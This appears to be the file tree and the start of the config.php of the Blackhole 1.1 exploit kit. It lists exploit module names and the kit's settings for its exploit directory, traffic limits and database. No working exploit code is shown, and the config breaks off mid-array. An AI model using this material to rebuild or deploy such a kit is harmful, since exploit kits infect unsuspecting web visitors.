 blackhole
1.1
files
games
1fdp.php
2fdp.php
hcp_asx.php
hcp_vbs.php
java_skyline.php
java_trust.php
pch.php
Exploit file
download
scripts
lib
js
templates
default
pda
index.php
browser.php
browser2.php
db.php
errors.php
files.php
funcs.php
index.php
js.php
lang.php
logs.php
prefs.php
sc.php
template.php
threadData.php
threadDataLoader.php
threads.php
adm.php
config.php
d.php
index.php
stat.php
update.php
18 class Config {
19 static private $config = array(
20 /* ---config--- */
21 'Version' => '1.1.0',
22 'StatFileName' => 'stat',
23 'MainFileName' => 'index',
24 'DownloadFileName' => 'd',
25 'ExploitsDir' => 'games',
26 'urltosmb' => '127.0.0.1\\\\pub\\\\new.avi',
27 'iptotrust' => ' ',
28 'AjaxAutoreloadInterval' => '9999',
29 'AllRedirect' => 'http://',
30
31 'MaxCountriesLimit' => '15',
32 'MaxOSLimit' => '10',
33 'MaxExploitsLimit' => '999',
. 'MaxBrowsersLimit' => '10',
34 'MaxSecondLimit' => '5',
35 'MaxThreadsLimit' => '10',
36 'MaxReferersLimit' => '10',
37
38 'AdminPass' =>
39
40 'MysqlHost' => 'localhost',
41 'MysqlUsername' => 'root',
42 'MysqlPassword' => 'pass',
43 'MysqlDatabase' => 'blackhole',
44
45 'LibDir' => 'lib',
46 'FilesDir' => 'files',
47 'JSDir' => 'js', //relative to LibDir directory
48 'CSSDir' => 'css', //relative to LibDir directory
49 'ImgDir' => 'img', //relative to LibDir directory
50 'TemplatesDir' => 'templates',
51
52 'DefaultLanguage' => 'ru',
53 'DefaultTemplate' => 'default',
54
55 'MainParamName' => 'a',